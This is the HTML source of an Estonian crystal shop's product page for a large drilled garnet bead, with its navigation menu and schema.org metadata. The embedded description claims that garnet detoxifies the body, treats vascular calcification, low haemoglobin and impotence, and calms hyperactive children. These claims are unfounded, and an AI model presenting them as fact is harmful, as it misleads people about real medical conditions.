        <span class="links-text">AJURVEEDA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c147">
              <a href="https://latene.ee/supertoidusegud" >
        <span class="links-text">SUPERTOIDUSEGUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c142">
              <a href="https://latene.ee/vitamiinid-ja-mineraalained" >
        <span class="links-text">VITAMIINID JA MINERAALAINED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-12 ">
              <a href="https://latene.ee/vaeesemed" >
        <span class="links-text">VÄEESEMED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936f92" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936f92">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c103">
              <a href="https://latene.ee/kujud" >
        <span class="links-text">KUJUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c127">
              <a href="https://latene.ee/kuulid" >
        <span class="links-text">KUULID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c106">
              <a href="https://latene.ee/kuunlaalused" >
        <span class="links-text">KÜÜNLAALUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c124">
              <a href="https://latene.ee/kuunlad" >
        <span class="links-text">KÜÜNLAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c123">
              <a href="https://latene.ee/obeliskid" >
        <span class="links-text">OBELISKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c71">
              <a href="https://latene.ee/pendlid" >
        <span class="links-text">PENDLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c99">
              <a href="https://latene.ee/puramiidid" >
        <span class="links-text">PÜRAMIIDID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c102">
              <a href="https://latene.ee/rituaalitaimed-ja-viirukid" >
        <span class="links-text">RITUAALITAIMED JA VIIRUKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c72">
              <a href="https://latene.ee/ruunid" >
        <span class="links-text">RUUNID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c73">
              <a href="https://latene.ee/unenaopuudjad" >
        <span class="links-text">UNENÄOPÜÜDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c107">
              <a href="https://latene.ee/votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-18 ">
              <a href="https://latene.ee/olid" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb93709f" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb93709f">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c234">
              <a href="https://latene.ee/aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c132">
              <a href="https://latene.ee/baasolid" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c240">
              <a href="https://latene.ee/difuuserid" >
        <span class="links-text">DIFUUSERID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c128">
              <a href="https://latene.ee/eeterlikud-olid" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c130">
              <a href="https://latene.ee/olilambid" >
        <span class="links-text">ÕLILAMBID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

      </ul>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

    <div id="content" class="">
            
			
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/ehted" itemprop="url"><span itemprop="title">EHTED</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/auguga-kristallid" itemprop="url"><span itemprop="title">AUGUGA KRISTALLID</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html" itemprop="url"><span itemprop="title">GRANAAT auguga suur</span></a>
							</li>
															</ul>
						

							<span itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" itemprop content="GRANAAT auguga suur">

											<meta itemprop="url" content="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html">
					
											<meta itemprop="model" content="GRANAAT auguga suur">
					
					

									
									
					<meta itemprop="description" content="&lt;p&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=granaat&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;GRANAAT&lt;/a&gt;&amp;nbsp;on mustjas-punane kristall, mis aitab&amp;nbsp;&lt;b&gt;loovusel&lt;/b&gt;&amp;nbsp;lennelda ja&amp;nbsp;&lt;b&gt;armastusel&lt;/b&gt;&amp;nbsp;ellu pääseda. Granaati peetakse üheks kõige&amp;nbsp;&lt;b&gt;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&lt;/b&gt;&amp;nbsp;kristalliks, mida kasutatakse&amp;nbsp;&lt;b&gt;suhete parandamiseks&lt;/b&gt;&amp;nbsp;ja&amp;nbsp;&lt;b&gt;heade suhete ellu&lt;/b&gt;&amp;nbsp;toomiseks.&lt;/p&gt;&lt;p&gt;Granaat on oma energia omaduste poolest intensiivne kristall, oma välimuse poolest aga väga luksuslik ja kaunis. Granaadi vägi toimib kiirelt ja selle energiat ei tohiks alahinnata. Granaat on väga tugev kristall nii füüsilises kui spirituaalses mõttes, omades väga tugevat struktuuri ja energia omadusi. Granaadi loomine maapõues näitab juba ära, millise kristalliga tegemist on. Sealses keskkonnas, kus Granaat maa sees tekib, peab Granaat taluma tugevaid temperatuuri ja struktuuri muudatusi. See juba näitab, et Granaat on vastupidav ja seda annab ka inimesele - aitab olla vastupidav.&lt;br&gt;&lt;br&gt;Granaadile on iseloomulikuks tooniks tumepunane ja mustjaspunane värvus. Kõrgtöötluseta Granaat näeb välja praguline, mis aga ei tähenda seda, et kristall oleks katki. Mida vähem on Granaadi kristalli poleeritud ja lihvitud, seda pragulisem ja tuhmim see välja näeb.&lt;br&gt;&lt;br&gt;Granaati leidub üle maailma erinevates paikades, kuid põhiline allikas on&amp;nbsp;&lt;i&gt;Tšehhi&lt;/i&gt;&amp;nbsp;ja&amp;nbsp;&lt;i&gt;Slovakkia&lt;/i&gt;&amp;nbsp;ehk kunagine&amp;nbsp;&lt;i&gt;Tšehhoslovakkia&lt;/i&gt;. Granaadiga olen ma ise Tšehhis tutvumas käinud, viinud end kurssi selle kristalli kaevandamisega ja töötlemisega ning lisaks sellele ka ammutanud sealsete Granaatide energiat, võtnud inspiratsiooni ning selle kristalli spirituaalsemat poolt läbi kõige selle tõlgendanud. Tšehhis kasutati ja kanti sellest valmistatud ehteid juba pronksiajal. Tšehhis nägin ma Granaadist valmistatud kuningakrooni ja kuninglikule perekonnale kuuluvaid väeesemeid ja ehteid. Kunagi valmistati Granaadist ehteid käsitsi täpselt samamoodi, kuidas täna kristallidest ehteid tehakse. Kristallehted on väärtuslikud mitte ainult kristalli enda väärtuse tõttu, vaid ka inimese käsitöö tõttu. Tšehhit peetakse täna Granaadi kuningriigiks.&lt;br&gt;&lt;br&gt;Mitte ainult Tšehhis ei kasutatud Granaati, vaid ka&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;m&lt;/span&gt;&lt;i&gt;aiade&lt;/i&gt;&amp;nbsp;ja&lt;i&gt;&amp;nbsp;asteekide&lt;/i&gt;&amp;nbsp;seas oli Granaat aukohal. Nemad teadaolevalt kasutasid Granaati loominguliste annete ja elujõu avamiseks. Granaati kasutati erinevates rituaalides ja maagiates, mis aitasid liikuma viia inimese hinge sees olevaid kasulikke energiaid.&lt;br&gt;&lt;br&gt;Granaat jaguneb väga paljudeks erinevateks liikideks, kuid &quot;Granaadiks&quot; nimetatakse siiski kõige enam tuntud tumepunast/mustjaspunast Granaati. Granaadi teisteks liikideks on näiteks&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=grossular&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Grossular&lt;/a&gt;, mis on helerohelist ja kollakat tooni,&amp;nbsp;&lt;a href=&quot;https://latene.ee/product/search;search;uvaroviit&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Uvaroviit&amp;nbsp;&lt;/a&gt;on Granaat erkrohelisel kujul,&amp;nbsp;&lt;b&gt;Almadiin Granaat&lt;/b&gt;&amp;nbsp;on tumepunane vorm sellest, lisaks on olemas veel&lt;b&gt;&lt;i&gt;&amp;nbsp;&lt;/i&gt;Andratiit&lt;/b&gt;&amp;nbsp;ja veelgi haruldasemaid variante.&lt;br&gt;&lt;br&gt;Granaadi energiad on väga väärtuslikud, need aitavad inimesel palju saavutada ja selle pärast kasutatakse Granaadi kristalli väga palju ehete või väeesemete valmistamiseks. Granaati lihvitakse, poleeritakse ja töödeldakse nii, et see oleks oma energiaomadustele vastavalt väärilise väljanägemisega.&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;b&gt;Granaadi kandmine Südametšakra ja&amp;nbsp;&lt;/b&gt;&lt;a href=&quot;http://latene.ee/index.php?route=module/kbm/article&amp;amp;kbm_article_id=473&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Kurgutšakra&lt;/a&gt;&lt;b&gt;&amp;nbsp;kohal aitab selle kandjale tuua järgmist:&lt;br&gt;&lt;br&gt;&lt;/b&gt;- Granaat on armastusekristall, mis aitab tugevat sidet oma armastatuga&amp;nbsp;leida. Seda kristalli kasutatakse armastuse tugevamaks muutmisel.&amp;nbsp;Granaati kasutatakse ja kantakse selleks, et armastuse soovid saaksid&amp;nbsp;universumi poole teele minna. See on armastuse soovide kristall, mis&amp;nbsp;aitab armastust tuua täpselt sellisel kujul, millisel kujul sa seda&amp;nbsp;kõige enam soovid enda ellu saada. Kristall, mis avab hinge armastusele&amp;nbsp;ja hinged üksteist leidma.&lt;br&gt;&lt;br&gt;- Kui sa hakkad Granaati esmakordselt kandma, siis ennekõike hakkab see sinu Auras korrektuure tegema, Juurtšakrasse energiat andma ja enesekindlust tõstma, seejärel saabuvad kõik teised head omadused.&lt;br&gt;&lt;br&gt;- Minu üks vaieldamatuid lemmik omadusi Granaadi puhul on eluenergia suurendamine, elukire tekitamine, romantilise energia võimendamine ja armastuse toomine. Võib öelda, et pean Granaati üheks tugevamaks armastusekristalliks ja kindlasti soovitan seda kõigile neile, kes tunnevad, et nad sooviksid veelgi suuremal määral armastust enda elus tunda. Granaat suurendab armastuse tunnet, muudab inimest kirglikumaks ja tõmbab ka armastust ligi neile, kes on vallalised ning ka neile, kes on suhtes. Suhtes aitab see lihtsalt seda &quot;särtsu&quot; taastada.&lt;/p&gt;&lt;p&gt;- Granaat on kirge ja armastust suurendava toimega kristall, mis meie Maa peal on selleks, et armastus säiliks. See on üks armastuseõnne säilitaja kristallidest.&amp;nbsp;&lt;/p&gt;&lt;p&gt;- Granaat on kasulik nii meestele kui ka naistele, et armastust ellu kutsuda, libiidot tõsta ja ka tõsta soovi füüsilise kontakti osas. Granaat turgutab tervislikku armastust ja head suhtumist teise inimesse, kellele sinu süda kuulub.&lt;br&gt;&lt;br&gt;- See kristall toob head õnne ärilises võtmes ja aitab kõiki neid, kes soovivad enda projektidesse ning tegemistesse head õnne tuua. See hea õnne energia töötab Granaadil ka siis, kui kasutad seda teisel eesmärgil. Granaat on üks väheseid kristalle, millel ei ole vaja lisakristalli kõrvale, et see külluslikult töötaks.&lt;br&gt;&lt;br&gt;- Granaat on romantikakristall, mis suudab muuta inimese romantilisemaks ja kirglikumaks. See energia, millest sa koosned, seda sa endale ligi ka kutsud. See on seotud&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm;search_bl;karma&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Karma&amp;nbsp;&lt;/a&gt;külgetõmbe seadusega. Granaati endaga ehtena kaasas kandes või seda mõnel muul kujul kasutades, kutsud sa enda ellu armastuseõnne. Kui tunned armastusest puudust, siis lase Granaadil enda elus olla.&lt;br&gt;&lt;br&gt;- Granaat on veel tööedu kristall neile, kes peavad pidevalt lahendama mingisuguseid keerulisi olukordi ja kus on pidev närvilisus või stress õhus. Granaat aitab säilitada kainet mõistust ja tuua rahu sinna, kus seda kõige vähem on.&lt;br&gt;&lt;br&gt;- Granaat on kristall, mis annab inimesele nii palju energiat, et see paneb inimese füüsiliselt liikuma. Granaat on väga hea iseenda motiveerimise kristall, mis annab jõudu saavutada seda, mis mõtetes eksisteerib. Granaat aitab teostada ideid ja nendele füüsilist kuju anda.&lt;br&gt;&lt;br&gt;-&lt;b&gt;&amp;nbsp;&lt;/b&gt;Granaat on kristall, mis aitab eemale juhatada kõik mustad pilved, mis inimese meeltes eksisteerivad ja ei lase õnnelikult elada. Kui sa tunned, et sinu peas käivad pidevalt ringi negatiivsed mõtted, sa ei suuda positiivseid ja häid asju elus näha, siis Granaat on õige kristall sind abistama. Granaat toob sinu elus esile kõik hea, aitab sul seda märgata ja hinnata. Granaat muudab sind positiivsemaks inimeseks.&lt;br&gt;&lt;br&gt;- Granaat suurendab&amp;nbsp;&lt;a href=&quot;https://latene.ee/blog;search;elukaaslashing&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255);&quot;&gt;&lt;b&gt;elukaaslashingede&amp;nbsp;&lt;/b&gt;&lt;/a&gt;vahelist kirge. Soovitan neil seda kristalli kindlasti oma elus hoida.&lt;br&gt;&lt;br&gt;&lt;b&gt;RAVITSEMINE&lt;br&gt;&lt;br&gt;&lt;/b&gt;&lt;i&gt;Ravitsemise eesmärgil võiksid kanda Grandiidist valmistatud ehet, seda endaga kaasas kanda või sellega mediteerida.&lt;br&gt;&lt;br&gt;&lt;/i&gt;- Granaati kantakse, kui soovitakse tervest kehast toksiine ehk mürkaineid välja juhtida. Sobib väga hästi neile, kellel on probleeme veresoonte tervisega, veresoonte lupjumisega, vere kehva liikumisega ja madala hemoglobiini tasemega. Granaat aitab vereringet ergutada ja aitab Aurasse saata energiat, mis avab keha end puhastama.&lt;br&gt;&lt;br&gt;- See on üks kristallidest, mis oskab eeterkehale märguandeid anda, et keha omastaks vitamiine toidust, mida sööd. See aitab parandada vitamiinide ja mineraalainete omastamist. Sobib neile, kes tunnevad pidevalt väsimust ja ei suuda energiat mitte kuidagi taastada.&lt;br&gt;&lt;br&gt;- Tervendab seksuaalelu, aidates tõsta libiidot ja soovi füüsilist kontakti suurendada. Granaat tervendab naistele ja meestele omaseid haigusseisundeid ning meestel ka impotentsust. Granaat aitab tervendada Juurtšakrat, mis on nende terviseprobleemidega otseselt seotud.&lt;br&gt;&lt;br&gt;- Granaat aitab tervendada ka emotsionaalses võtmes pettumuse tunnet või seksuaalsest ärakasutamisest tekkinud komplekse ja blokeeringuid seksuaalsuse ees.&lt;br&gt;&lt;br&gt;- Granaadi kasutusele võtmine ühel või teisel kujul aitab suurendada tervislikku seksuaalset huvi. Granaat muudab inimese seksuaalsemaks, avab väga tervisliku huvi selle suhtes ja aitab vabastada Aurakehast blokeeringuid, mis ei lase seksuaalne olla.&lt;br&gt;&lt;br&gt;- Granaat aitab lahti saada hüperaktiivsusest ja on eriliselt kasulik lastele, kellel on ülemäära palju energiat, mis on ta närviliseks muutnud. Väga suureks hüperaktiivsuse eksisteerimise põhjuseks on nutiseadmete kasutamine. Lisaks Granaadi kasutusele võtmisele võiks kindlasti vähendada igasuguste nutiseadmete kasutamist.&lt;br&gt;&lt;br&gt;- Elujõu puudumisel on väga kasulik hakata Granaati kandma või kasutama tervendamise eesmärgil. Granaat on üks kristallidest, mis suudab taastada elujõudu. Lisaks Granaadile suudab seda teha näiteks veel ka&amp;nbsp;&lt;a href=&quot;https://latene.ee/product/search;search;punane+jaspis&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;Punane Jaspis&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/product/search;search;karneool&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Karneool&lt;/a&gt;&amp;nbsp;ja&amp;nbsp;&lt;a href=&quot;https://latene.ee/product/search;search;oran%C5%BE+kaltsiit&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Oranž Kaltsiit&lt;/a&gt;.&lt;br&gt;&lt;br&gt;&lt;i&gt;Granaat sisaldab vähesel määral Alumiiniumi, mis tähendab seda, et Granaati&amp;nbsp;&lt;/i&gt;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;144&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;vee-eliksiiride&amp;nbsp;&lt;/a&gt;&lt;i&gt;valmistamiseks ei kasutata. Kristallid, mille sees on metalliühendeid, nendest kristallidest ei ole soovitatav tervendaval eesmärgil kristallivett teha. Granaati on kasulik ehtena kanda, sellega mediteerida jne.&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;/i&gt;&lt;b&gt;JUURTŠAKRA, SAKRAALTŠAKRA JA SÜDAMETŠAKRA&lt;br&gt;&lt;br&gt;&lt;/b&gt;Granaat mõjub kolmele erinevale Tšakrale, kõige enam nendest Juurtšakrale ja seejärel teistele Tšakratele, kui Juurtšakra energia on Granaadi poolt taastatud.&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/module/kbm;search_bl;juurt%C5%A1akra&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Juurtšakra&amp;nbsp;&lt;/a&gt;kaudu aitab Granaat tervendada väga tõsiseid probleeme, mis on seotud elujõu puudumisega ja seksuaalsete probleemidega. Granaat aitab Juurtšakra kaudu tõsta libiidot ja tervendada viljakusega seotud terviseprobleeme. Kui Granaat on suutnud sellel teemal kõik energiad õiges suunas liikuma viia, siis hakkab see toimima ka kahe teise Tšakra tervendamiseks.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;511&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Sakraaltšakra&amp;nbsp;&lt;/a&gt;kaudu suunab Granaat inimese hinge motivatsiooni ja inspiratsiooni, mis on seotud äripidamisega ja tööalase eneseteostamisega. Granaat toob ärilist õnne, edu ja rikkust läbi inimese enda tehtud tööpingutuste.&lt;br&gt;&lt;br&gt;&lt;a href=&quot;https://latene.ee/module/kbm;search_bl;s%C3%BCdamet%C5%A1akra&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Südametšakra&amp;nbsp;&lt;/a&gt;kaudu aitab Granaat ellu kutsuda hingesugulast, suurendada armastust, luua kirge ja seda kasvatada. Granaat on väga tugevalt seotud armastusega ja see aitab muuta hinge kirglikuks. Granaat aitab parandada olemas olevat suhet ja samas on see ka ideaalne suhtelooja kristall.&amp;nbsp;&lt;br&gt;&lt;br&gt;&lt;b&gt;SODIAAK&lt;br&gt;&lt;br&gt;&lt;/b&gt;Granaat toimib kõige intensiivsemalt kolme sodiaagi ehk päikesemärgi esindajaga. See aga ei tähenda seda, et teised sodiaagi esindajaid ei saa Granaadilt väge. Kristallid teatud sodiaakidega lihtsalt annavad endast välja konkreetsemaid energiaid ja seda ka intensiivsemalt.&lt;br&gt;&lt;br&gt;Granaat on&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm;search_bl;veevalaja&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;VEEVALAJATE&amp;nbsp;&lt;/a&gt;&lt;b&gt;♒&lt;/b&gt;&amp;nbsp;ja&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm;search_bl;kaljukits&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;KALJUKITSEDE&amp;nbsp;&lt;/a&gt;&lt;b&gt;♑&lt;/b&gt;&amp;nbsp;armastuseõnne kristall. Nende kahe sodiaagi puhul avaldab Granaat väga intensiivselt kõik oma energiad, mis on seotud armastusega. Granaat aitab nende ellu tuua romantikat, kirge, seksuaalsust, õiget kaaslast ja suhteõnne. Granaat on ka üks tugevamaid kristalle, mida võiks Veevalaja või Kaljukits enda elus hoida. Kindlasti sobib Granaadi lisamine ka sünnikristallide laekasse. Eriliselt hästi toimib Granaat nende päikesemärgi all sündinud meeste puhul. Selle kohta loe lähemalt&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;803&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;.&lt;br&gt;&lt;br&gt;On olemas ka kolmas sodiaak, kelle puhul Granaat enda energiaid intensiivselt välja annab. Granaat on&amp;nbsp;&lt;a href=&quot;https://latene.ee/module/kbm;search_bl;l%C3%B5vi&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;LÕVIDE&amp;nbsp;&lt;/a&gt;&lt;b&gt;♌&lt;/b&gt;&amp;nbsp;jaoks tugevatoimeline ärilise õnne, tööedu ja rikkuse kristall. Granaat käivitab Lõvis tervisliku materiaalse mõttemaailma, mis aitab tal enda elu rahalises mõttes korda seada, tuues ideid selle kohta, kuidas raha teenida ja töö enda jaoks meeldivaks muuta. Lõvidel võiks Granaat kindlasti olla esindatud koju loodud küllusekristallide komplektis.&lt;br&gt;&lt;br&gt;&lt;i&gt;Tähemärgi kristalli mõjutus kandub edasi ka siis, kui talisman on mõnel teisel eesmärgil kantud.&lt;br&gt;&lt;/i&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;&lt;br&gt;Soovitame kristallidest valmistatud ehteid aeg-ajalt puhastada ning laadida, et tõsta nende energiataset. Granaati sobib kõige enam laadidida&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=apof%C3%BClliit%20geood&amp;amp;category_id=80&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Apopfülliidi geoodi&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;&amp;nbsp;või&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=tseoliit&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;Tseoliidi&amp;nbsp;&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;peal&amp;nbsp;&lt;/span&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;ja oleks hea, kui seda vähemalt korra kuus&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=salvei%20rituaaltaim&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Salvei rituaaltaimega&lt;/a&gt;&amp;nbsp;puhastada.&amp;nbsp;&lt;span style=&quot;border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;&quot;&gt;Kristallide puhastamise ja laadimise kohta saad lugeda&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;325&quot; target=&quot;_blank&quot; moz-do-not-send=&quot;true&quot; style=&quot;background-color: rgb(255, 255, 255); border: 0px; margin: 0px; outline: none; padding: 0px; vertical-align: baseline; transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; font-weight: bold;&quot;&gt;SIIT&lt;/a&gt;&lt;span style=&quot;border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;&quot;&gt;.&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;" />
	
					<span itemscope itemprop="offers" itemtype="http://schema.org/Offer">
						<link itemprop="url" href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html" />
						<meta itemprop="price" content="19.90">
						<meta itemprop="priceCurrency" content="EUR">
						<link itemprop="availability" href="https://schema.org/InStock">
											</span>														

					
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-550x550.JPG">
					
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-1000x1000.JPG">
											<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-1000x1000.JPG">
									</span>
						
                                <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 80px)">
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-550x550.JPG" srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-550x550.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-1100x1100.JPG 2x" data-largeimg="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-1000x1000.JPG" alt="GRANAAT auguga suur EHTED" title="GRANAAT auguga suur EHTED" width="550" height="550" />
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
                      <img src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-550x550.JPG" srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-550x550.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-1100x1100.JPG 2x" data-largeimg="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-1000x1000.JPG" alt="GRANAAT auguga suur EHTED" title="GRANAAT auguga suur EHTED" width="550" height="550" loading="lazy"/>
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                          </div>
                                          <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px">
                  <div class="swiper-container" >
                    <div class="swiper-wrapper">
                                              <div class="swiper-slide additional-image" data-index="0">
                          <img src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-80x80.JPG" srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-80x80.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-160x160.JPG 2x" alt="GRANAAT auguga suur EHTED" title="GRANAAT auguga suur EHTED" width="80" height="80" />
                        </div>
                                              <div class="swiper-slide additional-image" data-index="1">
                          <img src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-80x80.JPG" srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-80x80.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(2)-160x160.JPG 2x" alt="GRANAAT auguga suur EHTED" title="GRANAAT auguga suur EHTED" width="80" height="80" loading="lazy"/>
                        </div>
                                          </div>
                  </div>
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                                    </div>
